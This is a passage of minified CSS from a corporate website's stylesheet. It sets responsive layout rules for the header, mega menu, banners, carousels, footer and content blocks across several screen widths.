.inside .social-list ul li a{width:42px;height:42px;margin:0 8px;font-size:20px;padding:8px}.site-footer .bottom-row .inside .logo img{width:200px}.site-footer .footer-top{background-size:300px}.member-modal .modal-dialog .modal-content .content{padding:50px 50px 30px 330px}.testimonials-carousel-block .bottom-row .ts-slider{padding:60px 80px 40px}.testimonials-carousel-block .owl-dots{margin:30px 0 0}.testimonials-carousel-block .bottom-row .ts-slider{top:0}.testimonials-carousel-block .bottom-row .ts-slider:before{width:110px;height:90px;top:-60px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:110px;height:90px;bottom:-60px}.core-news-diagram-block .img{max-width:450px;margin-left:0}.core-news-diagram-block .text-block{position:relative;left:0 !important;right:0 !important;top:0 !important;bottom:0 !important;width:50%;max-width:inherit;margin-top:40px}.core-news-diagram-block{padding:0}.single-news-content .date{margin-left:0}.general-content-video-block .content h2{margin-top:50px}.team-listing-block .listing .team-col{width:33.33%;margin-bottom:100px}.support-services-block .listing .item{width:33.33%}.ordered-list-block .listing .inside{margin:0 -20px}.ordered-list-block .listing .inside .text-block{padding:0 20px;margin:40px 0 0;width:50%}.common-banner .bottom-text{right:0}.testimonials-carousel-block .bottom-row .bottom-img{height:320px}.tabbed-content-block .tab-content .content{max-width:85%}.tabbed-content-block .nav-tabs .nav-item{margin:0 40px}.cards-background-images-block .ct-row .img-graph-block:before,.cards-full-width-block .ct-row .bottom-full-image:before{height:calc(100% - 50px)}.white-text h1,.white-text h2{color:#fff !important;font-size:55px;line-height:65px}.white-text h3,.white-text p{color:#fff !important;font-size:35px;line-height:45px}.announcement-slider-block .inside .news-list .item .heading{width:calc(100% - 160px);padding:33px 0 30px 25px}.announcement-slider-block .inside .news-list .item .text{width:100%;padding:33px 0 0}.announcement-slider-block .inside .news-list .item .link{width:100%}.announcement-slider-block .inside .news-list .item .link .common-link-style{margin:0 0 30px}.announcement-slider-block .inside .news-list .item.no-img .heading{width:100%;padding-bottom:0}.announcement-slider-block .inside .news-list .item.no-img .text{padding-top:0}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:370px}}@media screen and (max-width:1199px){h1{font-size:60px;line-height:70px}h2{font-size:40px;line-height:50px}.common-border-btn{padding:12px 35px}#mega-menu-wrap-menu-1 .mega-menu-toggle{background:0 0;width:auto;height:auto}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block button{min-width:inherit}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:18px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{background-color:#000;transition:.4s ease all}.site-header .inner{padding:12px 0}.site-header .top-row .text-right a{color:#00538b}.site-header .top-row{background:0 0;padding:0}.site-header .top-row .text-right{margin:0 0 -21px}.site-header .request-btn{margin-left:25px}.site-header .request-btn,.site-header.fixed .request-btn{padding:6px 15px 4px;font-size:13px;line-height:18px;top:10px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{height:32px}.site-header .top-row .text-right{color:#00538b}.site-header .inner .right-block .search{position:relative;top:10px}#mega-menu-wrap-menu-1 .mega-menu-toggle{position:relative;top:7px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{position:fixed;left:0;right:0;top:69px;height:calc(100vh - 69px);overflow:auto;padding:10px 40px;background:#f7f7f7;border-top:1px solid #e4e4e4}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu:before{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{margin:0}.site-header:not(.fixed) #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{color:#000 !important}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link{display:block;padding:10px 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item{border-bottom:1px solid #e0e0e0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item:last-child{border-bottom:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{font-size:23px;line-height:30px;margin:-3px 0 0;color:#fff;width:35px;background:#a73439;text-align:center}#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{margin:0 2px 0 0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link:after{display:none}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu{padding:0}.mega-sub-menu .first-col{padding-right:0}#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title,#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item h4.mega-block-title{font-size:16px;line-height:22px;letter-spacing:.3px;margin:0 0 5px}.mega-sub-menu .common-link-menu{margin:12px 0 0}.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:16px;line-height:26px;font-weight:500}.mega-sub-menu .bottom-link{margin-top:0 !important}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:40px 0 0}.common-banner{min-height:600px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{padding:12px 25px}.common-green-btn,.common-btn{padding:12px 30px;min-width:250px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 30px);left:-15px}.grid-post .listing .post-col{width:50%}.related-two-col .two-col .group-main{width:100%}.resources-listing .group-main .view-all a{padding:12px 30px 10px;min-width:220px}.sticky-link-group ul li{margin:18px 20px}.resources-listing .group-main{margin:40px 0 0}.resources-listing .group-main .view-all{margin:0}.single-careers-main{padding:80px 0}.member-modal .modal-dialog .modal-content .modal-body .left-col{position:static;width:100%}.member-modal .modal-dialog .modal-content .content{padding:0}.member-modal .modal-dialog .modal-content .modal-body .left-col .profile{width:140px;height:140px;margin-bottom:-20px}.member-modal .modal-dialog{width:90%;margin:50px auto 40px auto}.latest-press-videos-block .vertical-post{padding:0 0 50px}.vertical-post .view-more{margin:0;padding:0}.latest-press-videos-block .vertical-post .listing{margin:0 -10px}.latest-press-videos-block .vertical-post .listing .post-col{width:50%;padding:0 10px}.vertical-post .post-col a{height:100%}.latest-press-videos-block .grid-post .listing .post-col{width:50%}.cta-demo-block{padding:120px 0}.featured-resources-block .ct-row .text-block{padding:40px 0 40px 40px}.featured-resources-block .ct-row.img-right .text-block{padding:40px 40px 40px 0}.featured-resources-block .ct-row .img-block .img{min-height:550px}.columns-icons-block .listing{margin:0 -15px}.columns-icons-block .listing .item{padding:0 15px;margin-top:40px}.cards-background-images-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.cta-event-block,.subpage-cards-color-dot-block,.featured-video-block,.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:100px 0}.logos-block .listing .item{width:20%}.subpage-cards-block .listing .card-col{width:50%}.statistics-block{padding:100px 0 0}.statistics-block .ct-row .title-block{width:100%;max-width:500px}.statistics-block .ct-row .listing{padding:20px 0 0;width:100%}.statistics-block .ct-row .listing .ct-col{width:33.33%}.subpage-cards-color-dot-block .listing .card-col{width:50%}.featured-video-block .video iframe,.general-content-video-block iframe{height:500px}.job-openings-block .ct-row{padding:30px 20px}.job-openings-block .wrap .section-title{margin:0 0 40px 20px}.job-openings-block .bottom-line p{padding:30px 20px}.job-openings-block .ct-row .link{width:100%;text-align:left}.job-openings-block .ct-row .link .common-link-style{margin:20px 0 0}.benefits-icons-block .listing .item{width:50%}.carousel-side-images-block .listing .left-text-slider{width:55%}.carousel-side-images-block .listing .right-img-slider{width:calc(50% + 40px)}.media-object-rows-block .ct-row .text-block{padding:20px 30px}.product-presentation-block .listing .img-content{width:100%}.product-presentation-block .listing .right-col{width:100%;padding:20px 0 0}.team-listing-block .listing .team-col a .profile{width:160px;height:160px}.team-listing-block .listing .team-col a .content{padding:25px 25px 75px 22px}.content-rows-slides-block .ct-row .text-block{width:45%}.content-rows-slides-block .ct-row .img-slide{width:calc(55% - 40px)}.cards-full-width-block .section-title{margin:0 0 30px}.featured-resources-block{margin-bottom:50px}.cards-background-images-block .ct-row .post-col{width:50%;margin-top:30px}.cards-background-images-block .ct-row .right-img{width:100%;margin-top:30px}.video-modal .modal-dialog .modal-content .modal-body iframe{height:420px}.content-rows-slides-block .ct-row .text-block .text{padding:30px 20px 0 0;min-height:361px}}@media screen and (max-width:1024px){html,body{overflow-x:hidden}.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px){.hero-banner-block .inner{max-height:calc(80vh);padding:190px 0 130px 154px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:50px}.hero-banner-block .inner .text-block h1{font-size:20px;line-height:30px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:1023px) and (min-width:768px){.hero-banner-block .inner{max-height:calc(80vh);padding:90px 0 60px 30px}.hero-banner-block .inner .text-block p{font-size:40px;line-height:42px}.hero-banner-block .inner .text-block h1{font-size:23px;line-height:28px}.hero-banner-block .inner .text-block{max-width:600px}.hero-banner-block .inner .text-block .bottom-btn{margin:20px 0 0}}@media screen and (max-width:991px){body:after,body:before{display:none}p{font-size:20px;line-height:32px}.container{padding:0 20px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px 20px}.site-header .search-form-main{width:calc(100% - 40px)}.request-demo-block .title-block{padding:0}.contact-form-block,.request-demo-block{padding:80px 0 100px}.contact-form-block .title-block .ct-row{margin-bottom:40px}.contact-form-block .form-block{margin-top:40px}.contact-links-block .img-block{margin:0 0 40px;width:100%}.contact-links-block .img-block a{position:absolute;bottom:0;right:0;left:0;margin:auto;top:0;width:230px;height:58px}.resources-listing{padding:78px 0 100px}.sticky-link-group ul li{margin:10px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:14px}.sticky-link-group ul li a:after{bottom:-2px;height:2px}.modal-open .modal,.modal-open{padding-right:0 !important}.video-modal .modal-dialog{width:calc(100% - 40px)}.single-careers-main .text-group{padding-bottom:50px}.single-careers-main .text-group h5{font-size:20px;line-height:32px}.related-two-col{padding-bottom:100px}.latest-press-videos-block{padding:40px 0 80px}.cta-demo-block{padding:100px 0}.cta-demo-block .text-block h2{font-size:60px;line-height:70px}.cta-demo-block .text-block p{font-size:22px;line-height:32px}.featured-resources-block .ct-row .img-block{width:100%}.featured-resources-block .ct-row .img-block .img{min-height:400px}.featured-resources-block .ct-row .text-block{width:100%;padding:30px 0}.featured-resources-block .ct-row.img-right .img-block{order:1}.featured-resources-block .ct-row.img-right .text-block{order:2;padding:30px 0}.featured-resources-block .ct-row{margin:0 0 30px}.testimonials-carousel-block,.logos-block,.columns-icons-block{padding:60px 0}.benefits-icons-block .listing .item .icon,.support-services-block .listing .item .icon,.columns-icons-block .listing .item .icon{width:100px;height:100px;margin-bottom:20px}.support-services-block .listing .item .icon img,.benefits-icons-block .listing .item .icon img,.columns-icons-block .listing .item .icon img{max-width:45px}.logos-block .listing .item{width:25%}.testimonials-carousel-block .bottom-row .ts-slider{width:70%}.subpage-cards-block .listing .card-col a .inside{height:300px}.cta-event-block .text-block p{font-size:22px;line-height:32px}.featured-video-block .video iframe,.general-content-video-block iframe{height:400px}.job-openings-block .ct-row .name-col{padding-right:20px}.job-openings-block .ct-row .text-col{padding-right:20px}.job-openings-block .ct-row .date-col{padding-right:20px}.media-object-rows-block .ct-row .text-block,.media-object-rows-block .ct-row .img{width:100%}.media-object-rows-block .ct-row.img-right .img{order:1}.media-object-rows-block .ct-row.img-right .text-block{order:2}.media-object-rows-block .ct-row{margin-bottom:0}.media-object-rows-block .ct-row .text-block{padding:20px 0}.cards-full-width-block .ct-row .content{padding:50px}.cards-full-width-block .ct-row .content .left-col{max-width:100%}.cards-full-width-block .ct-row .right-col{padding:20px 0 0}.resources-listing.awards-carousel-block .listing .post-col{margin-top:60px}.resources-listing.awards-carousel-block .section-title{margin-bottom:0}.team-listing-block .listing.three-col .team-col,.team-listing-block .listing .team-col{width:50%;margin-bottom:80px}.team-listing-block .title-block{margin-bottom:100px}.content-rows-slides-block .ct-row .text-block{width:100%;margin-bottom:30px}.content-rows-slides-block .ct-row .img-slide{width:100%;margin:0}.content-rows-slides-block .ct-row .text-block .img{max-height:100%}.content-rows-slides-block .ct-row .text-block .text{padding:20px 20px 20px 0}.content-rows-slides-block .ct-row.img-left .img-slide{order:2;margin:0}.content-rows-slides-block .ct-row.img-left .text-block{order:1}.support-services-block .listing{margin:0 -15px}.support-services-block .listing .item{padding:0 15px;margin-top:40px}.tabbed-content-block .tab-content .content{padding:30px}.tabbed-content-block .tab-content .content .right-col ul,.tabbed-content-block .tab-content .content .left-col{max-width:100%}.tabbed-content-block .nav-tabs .nav-item{margin:0 20px}.tabbed-content-block .nav-tabs .nav-item .nav-link{font-size:20px;line-height:30px}.cards-background-images-block .ct-row .img-graph-block .text,.cards-full-width-block .ct-row .bottom-full-image .text{padding:20px 20px 30px}.cards-background-images-block .ct-row .post-col{width:100%;margin-top:20px}.announcement-slider-block .inside .news-list .item .heading{width:100%;padding:20px 0 0}.announcement-slider-block .inside .news-list .item .text{padding:0}}@media screen and (max-width:768px){.video-modal .modal-dialog .modal-content .modal-body iframe{height:380px}}@media screen and (max-width:767px){p{font-size:16px;line-height:28px}h1{font-size:40px;line-height:50px}h2{font-size:30px;line-height:40px}h3{font-size:20px;line-height:30px;margin:0 0 10px}.button,a.button,button,html input[type=button],input[type=reset],input[type=submit]{font-size:15px !important;padding:6px 20px;min-width:200px}.common-border-btn{padding:8px 28px;line-height:28px;letter-spacing:.5px;min-width:200px;font-size:15px !important}.mega-sub-menu .menu-link-group .menu-col ul li{margin:0 0 3px}.mega-sub-menu .menu-link-group .menu-col ul li a,.mega-sub-menu .middle-text p,.mega-sub-menu .page-link-group .page-col a p,.mega-sub-menu .first-col p,.mega-sub-menu .text-block p{font-size:14px;line-height:22px}.mega-sub-menu .menu-link-group{-webkit-flex-flow:row wrap;flex-flow:row wrap}.mega-sub-menu .menu-link-group .menu-col{width:100%;margin:15px 0 0}.mega-sub-menu .middle-text{margin:20px 0 0}.site-header.fixed .inner .site-branding,.site-header .inner .site-branding{width:130px}.site-header .request-btn,.site-header.fixed .request-btn{padding:5px 7px 4px;font-size:10px;line-height:12px;margin-left:10px;top:8px}.site-header .request-btn:before,.site-header.fixed .request-btn:before{display:none}.site-header .inner .right-block{width:calc(100% - 130px)}.site-header .container{padding:0 10px}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block{margin-right:2px !important}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:0}#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:before,#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-block-1 .mega-toggle-animated-inner:after{width:30px;height:3px}.site-header .inner .right-block .search{top:8px}.site-header .inner .right-block .search a{font-size:16px}.site-header.fixed .top-row .text-right,.site-header .top-row .text-right{margin:0 0 -15px;font-size:13px;letter-spacing:.4px}.site-header{padding:4px 0}.site-header .search-form-main{width:calc(100% - 20px);height:45px}.site-header .search-form-main .search-form input.search-field{font-size:14px;height:45px}#mega-menu-wrap-menu-1 .mega-menu-toggle+#mega-menu-menu-1{padding:10px}.site-footer .bottom-row .inside>div{width:100%;text-align:center}.site-footer .bottom-row .inside .social-list{margin:15px 0}.site-footer .bottom-row .inside .copyright{text-align:center}.site-footer .bottom-row .inside .logo img{width:170px}.site-footer .bottom-row .inside .social-list ul li a{width:32px;height:32px;margin:0 6px;font-size:16px;padding:6px}.site-footer .bottom-row{padding:25px 0}.site-footer .footer-top .menu-row .menu-col{width:100%;margin-bottom:30px;padding:0}.site-footer .footer-top .menu-row .menu-col.first-menu .menu{padding:0 0 0 40px}.site-footer .menu-col.first-menu .menu>li>a:before{left:-40px;width:20px;height:3px}.site-footer .menu-col .menu>li>a{font-size:16px;line-height:26px}.site-footer .menu-col .menu>li ul.sub-menu li a{font-size:14px}.site-footer .menu-col .menu>li ul.sub-menu li{line-height:24px}.site-footer .menu-col.first-menu .menu>li{margin:0 0 8px}.site-footer .menu-col .text{margin:10px 0 0;font-size:14px}.site-footer .footer-top .menu-row .menu-col.newsletter-col{width:100%}.site-footer .support-block{text-align:left;margin:0}.site-footer .support-block .subscribe-form{max-width:100%}.site-footer .footer-top{padding:40px 0}.site-footer .support-block p,.subscribe-form h5{font-size:18px;margin:0 0 10px}.site-footer .footer-top{background-size:0}.hero-banner-block .inner .text-block p{font-size:42px;line-height:52px}.common-banner .text-block p,.hero-banner-block .inner .text-block h1{font-size:18px;line-height:28px}.hero-banner-block .inner{padding:150px 0 90px;min-height:inherit}.common-banner{padding:130px 0 60px;min-height:inherit}.cards-background-images-block,.tabbed-content-block,.ordered-list-block,.testimonials-carousel-block,.support-services-block,.cards-full-width-block,.product-presentation-block,.media-object-rows-block,.carousel-side-images-block,.job-openings-block,.general-content-video-block,.cta-event-block,.general-content-title-block,.subpage-cards-color-dot-block,.featured-video-block,.cta-demo-block,.general-content-block,.single-careers-main,.resources-listing,.contact-form-block,.request-demo-block{padding:60px 0}.statistics-block{padding:60px 0 0}.section-title{font-size:14px;letter-spacing:.5px;line-height:17px;margin:0 0 15px;padding:0 0 0 30px}.section-title:before{width:24px;height:2px}.form-block .gform_wrapper form ul li .ginput_container textarea,.form-block .gform_wrapper form ul li .ginput_container input{padding:12px 14px 10px !important}.form-block .gform_wrapper form ul li .ginput_container select{padding:12px 30px 10px 14px !important}.form-block .gform_wrapper form ul li .ginput_container textarea{height:90px}.form-block .gform_wrapper .gform_footer{padding:0}.form-block .gform_wrapper form ul li{margin:0 0 15px !important}.contact-form-block .title-block .ct-row{margin-bottom:30px}.contact-form-block .form-block{margin-top:30px}.common-green-btn,.common-btn{padding:8px 22px;min-width:220px;font-size:15px !important;letter-spacing:.5px;line-height:30px}.common-green-btn:hover:before,.common-btn:hover:before{width:calc(100% + 20px);left:-10px}.contact-links-block .img-block a{width:210px;height:46px;min-width:200px}.custom-breadcrumb{margin:0 0 25px;font-size:15px;letter-spacing:.4px}.grid-post .listing .post-col a .content{padding:18px}.post-col a .read-more{margin:20px 0 0}.resources-listing .group-main .view-all{margin:20px 0 0}.resources-listing .group-main .view-all a{padding:4px 20px 2px;font-size:15px !important;min-width:200px;letter-spacing:.5px}.grid-post .listing .post-col{margin-bottom:20px}.sticky-link-group ul li{margin:2px 8px}.sticky-link-group ul li span,.sticky-link-group ul li a{font-size:12px}.resources-listing .group-main{margin:50px 0 0}.grid-post .listing .post-col a .content p{font-size:16px;line-height:24px}.post-col a .read-more{font-size:12px}.post-col a .read-more svg{margin:-3px 0 0 8px}.video-modal .modal-dialog{margin:20px auto}.video-modal .modal-dialog .modal-content .modal-body{padding:15px}.video-modal .modal-dialog .modal-content .close{right:0;top:3px}.video-modal .modal-dialog .modal-content .close img{width:17px}.video-modal .modal-dialog .modal-content .content{padding:12px 0 0}.video-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.video-modal .modal-dialog .modal-content .content p:last-child{margin-bottom:0}.single-careers-main .text-group h5{font-size:16px;line-height:26px;color:#000}.single-careers-main .ct-row{margin:18px 0 0}.single-careers-main .text-group .section-title{margin:0 0 20px}.single-careers-main .content ul{max-width:100%;margin-bottom:20px}.single-careers-main .content .common-btn{margin:20px 0 30px}.single-careers-main .content ul li{padding:0 0 0 25px;font-size:16px;margin:0 0 18px}.single-careers-main .content p{font-size:16px;line-height:26px}.single-careers-main .content .common-btn{margin:10px 0 20px}.single-careers-main .text-group{padding-bottom:30px}.single-careers-main .text-group:last-child{padding-bottom:0}.common-banner.left-red-color-round .inner,.common-banner.left-blue-color-round .inner,.common-banner.left-yellow-color-round .inner,.common-banner.left-green-color-round .inner{padding:50px 0 0}.common-banner.left-red-color-round .inner:before,.common-banner.left-blue-color-round .inner:before,.common-banner.left-yellow-color-round .inner:before,.common-banner.left-green-color-round .inner:before{width:45px;height:45px;left:0;top:-5px}.general-content-block .section-title{margin:0 0 15px}.member-modal .modal-dialog .modal-content .content p{font-size:16px;line-height:26px}.related-two-col{padding-bottom:60px}.latest-press-videos-block{padding:40px 0}.cta-demo-block .text-block h2{font-size:40px;line-height:50px}.cta-demo-block .text-block p{font-size:18px;line-height:28px}.cta-demo-block .text-block .bottom-btn{margin:25px 0 0}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:25px}.cta-demo-block .text-block .bottom-btn .common-btn{margin-right:0}.cta-demo-block .text-block .bottom-btn p{width:100%;margin:20px 0 0;font-size:16px}.featured-resources-block .ct-row .img-block .img{min-height:300px}.featured-resources-block .ct-row .text-block .read-more{margin:0}.featured-resources-block .ct-row{margin:0}.featured-resources-block{padding:50px 0;margin-bottom:50px}.featured-resources-block .ct-row:last-child .text-block{padding-bottom:0}.columns-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px;text-align:center}.columns-icons-block .wrap.narrow .listing .item{width:100%}.columns-icons-block .owl-dots{width:100%;margin:10px 0 0}.logos-block .owl-dots .owl-dot,.columns-icons-block .owl-dots .owl-dot{background:#00538b}.columns-icons-block .listing .item p{font-size:15px;line-height:24px}.columns-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px;margin-left:auto;margin-right:auto}.columns-icons-block .listing .item .icon img{max-width:32px}.columns-icons-block .listing .item h3{font-size:18px;line-height:28px}.columns-icons-block{padding:40px 0}.logos-block .listing .item{width:100%;padding:0 5px;margin:0}.logos-block .listing{padding:0 20px}.logos-block .owl-prev{left:-10px}.logos-block .owl-next{right:-10px}.testimonials-carousel-block .bottom-row .ts-slider{width:100%}.testimonials-carousel-block .bottom-row .ts-slider:before{width:60px;height:50px;top:-20px}.testimonials-carousel-block .bottom-row .ts-slider:after{width:60px;height:50px;bottom:-20px}.testimonials-carousel-block .owl-prev{display:none}.testimonials-carousel-block .owl-next{display:none}.testimonials-carousel-block .bottom-row .ts-slider{padding:40px 18px 30px}.testimonials-carousel-block .bottom-row .ts-slider .item p{font-size:18px;line-height:28px;margin:0 0 20px}.testimonials-carousel-block .bottom-row .ts-slider .item .name{font-size:16px;line-height:26px}.testimonials-carousel-block .bottom-row .bottom-img{height:250px;bottom:-20px;width:100%}.subpage-cards-block .listing .card-col{width:100%;margin-top:30px}.subpage-cards-block .listing .card-col a .content p{min-height:inherit}.subpage-cards-block .listing .card-col a .inside{width:calc(100% - 20px);height:250px}.subpage-cards-block .listing .card-col a .content{width:calc(100% - 20px);padding:30px 30px 25px 0}.subpage-cards-block .listing .card-col a .content .learn-more{position:static}.statistics-block .ct-row .listing{-webkit-flex-flow:row wrap;flex-flow:row wrap;margin:0}.statistics-block .ct-row .listing .ct-col{width:100%;margin:0 0 20px;padding:0}.statistics-block .ct-row .listing .ct-col:after{display:none}.statistics-block .ct-row .listing .ct-col h3{font-size:40px;line-height:20px}.statistics-block .ct-row .listing .ct-col p{font-size:16px;line-height:22px}.statistics-block .ct-row .listing .ct-col:last-child{margin-bottom:0}.featured-video-block .title-block{padding:0}.featured-resources-block+.featured-video-block{padding-top:0}.subpage-cards-color-dot-block .listing .card-col{width:100%;margin-top:130px}.subpage-cards-color-dot-block .card-col p{font-size:16px;line-height:26px}.subpage-cards-color-dot-block .card-col a .text-block{padding:25px 20px 25px 0}.subpage-cards-color-dot-block .card-col a .learn-more{position:static;margin:10px 0 0}.subpage-cards-color-dot-block .card-col a .text-block:before{width:30px;height:30px;right:15px;top:15px}.core-news-diagram-block .text-block:before{width:30px;height:30px}.core-news-diagram-block .text-block{padding:0 0 0 40px;width:100%;margin-top:15px}.cta-event-block .text-block p{font-size:16px;line-height:28px}.media-object-rows-block .ct-row .text-block p{font-size:16px;line-height:26px}.cta-event-block .text-block .bottom-btn{margin:20px 0 0}.common-banner.single-news-banner h1{font-size:30px;line-height:40px}.single-news-content .content h5{font-size:18px;line-height:28px}.single-news-content .content h3{margin:40px 0 15px}.single-news-content .content ol li,.single-news-content .content ul li,.single-news-content .content p{color:#505050;font-size:16px;line-height:26px;font-weight:500}.single-news-content .content{padding:40px 0}.post-nav{padding:0 0 40px}.job-openings-block .ct-row .name-col{padding-right:0 !important;width:100%;margin-bottom:10px}.job-openings-block .ct-row .date-col,.job-openings-block .ct-row .text-col{width:100%;padding-right:0 !important}.job-openings-block .ct-row{padding:20px 0}.job-openings-block .wrap .section-title{margin:0 0 20px}.job-openings-block .bottom-line p{padding:20px 0}.benefits-icons-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.benefits-icons-block .owl-dots{width:100%;margin:10px 0 0}.benefits-icons-block .owl-dots .owl-dot{background:#00538b}.benefits-icons-block .listing .item p{font-size:15px;line-height:24px}.benefits-icons-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.benefits-icons-block .listing .item .icon img{max-width:32px}.benefits-icons-block .listing .item h3{font-size:18px;line-height:28px}.benefits-icons-block{padding:40px 0}.carousel-side-images-block .listing .left-text-slider{width:100%;padding:40px 30px;margin-bottom:40px}.carousel-side-images-block .owl-prev{left:0;display:none}.carousel-side-images-block .owl-next{right:0;display:none}.carousel-side-images-block .section-title{margin:0 0 20px}.carousel-side-images-block .listing .right-img-slider{position:static;height:200px;width:100%;margin-top:60px;display:none}.product-presentation-block .listing .img-content{padding:50px 25px 0 0}.product-presentation-block .listing .img-content .text{padding:30px 30px 0 0}.product-presentation-block .listing .img-content .text:before{width:30px;height:30px;right:15px;top:15px}.product-presentation-block .listing .img-content .text ul li{font-size:16px;line-height:26px;margin:0 0 12px}.resources-list-small .list-col{width:100%;margin:30px 0 0}.product-presentation-block .img-slider{padding:0 60px 20px}.product-presentation-block .img-slider .owl-prev{left:0}.product-presentation-block .img-slider .owl-next{right:0}.cards-full-width-block .ct-row{padding:50px 15px 0 0;margin-bottom:20px}.cards-full-width-block .ct-row .img{left:10px;width:calc(100% - 10px)}.cards-full-width-block .ct-row .content{padding:18px}.cards-full-width-block .ct-row .content .left-col h5{font-size:18px;line-height:28px}.cards-full-width-block .ct-row .content .left-col.blue-dot h3:before,.cards-full-width-block .ct-row .content .left-col.red-dot h3:before,.cards-full-width-block .ct-row .content .left-col.green-dot h3:before,.cards-full-width-block .ct-row .content .left-col.yellow-dot h3:before{width:30px;height:30px;margin:-10px 12px 0 0}.product-presentation-block .listing .img-content .text ul li,.cards-background-images-block .ct-row .post-col .text-block .text ul li,.cards-full-width-block .ct-row .right-col ul li{font-size:16px;line-height:26px;margin:0 0 15px}.content-rows-slides-block .ct-row .text-block .text p,.product-presentation-block .listing .img-content .text p,.cards-background-images-block .ct-row .post-col .text-block .text p,.cards-full-width-block .ct-row .content .left-col p{font-size:16px;line-height:26px}.general-content-block+.statistics-block{padding-top:0}.featured-resources-block+.featured-resources-block{padding-top:0}.content-rows-slides-block .ct-row .img-slide .item .text{opacity:1;visibility:visible;background:rgba(0,0,0,.7);padding:15px}.content-rows-slides-block .ct-row .img-slide .item .text h3{font-size:14px;line-height:17px}.content-rows-slides-block .ct-row .img-slide .item .text p{font-size:15px;line-height:22px}.content-rows-slides-block .ct-row .text-block{padding:50px 20px 0 0}.content-rows-slides-block .ct-row .img-slide .owl-next,.content-rows-slides-block .ct-row .img-slide .owl-prev{display:none}.content-rows-slides-block .ct-row{margin:0 0 30px}.support-services-block .listing .item{width:100%;margin-top:20px;padding:0 10px}.support-services-block .owl-dots{width:100%;margin:10px 0 0}.support-services-block .owl-dots .owl-dot{background:#00538b}.support-services-block .listing .item p{font-size:15px;line-height:24px}.support-services-block .listing .item .icon{width:60px;height:60px;margin-bottom:15px}.support-services-block .listing .item .icon img{max-width:32px}.support-services-block .listing .item h3{font-size:18px;line-height:28px}.support-services-block{padding:40px 0}.general-content-block+.support-services-block{padding-top:0}.ordered-list-block .listing .inside .text-block{width:100%;margin:20px 0 0}.ordered-list-block .listing .inside .text-block .icon{width:40px;height:40px;border-width:2px}.ordered-list-block .listing .inside .text-block .content{width:calc(100% - 40px);padding:5px 0 0 12px}.ordered-list-block .listing .inside .text-block .icon:before{font-size:18px}.common-banner .bottom-text{position:static;bottom:0}.common-banner .bottom-text h3{font-size:16px;line-height:26px}.common-banner .bottom-text .connect-btn{padding:10px 16px 8px;margin-left:20px}.testimonials-carousel-block .bottom-row .bottom-img{height:200px}.testimonials-carousel-block.style2 .bottom-row{padding-bottom:0}.testimonials-carousel-block+.ordered-list-block{margin-top:0}.testimonials-carousel-block.style2 .bottom-row .bottom-img{display:none}.testimonials-carousel-block.style2 .bottom-row 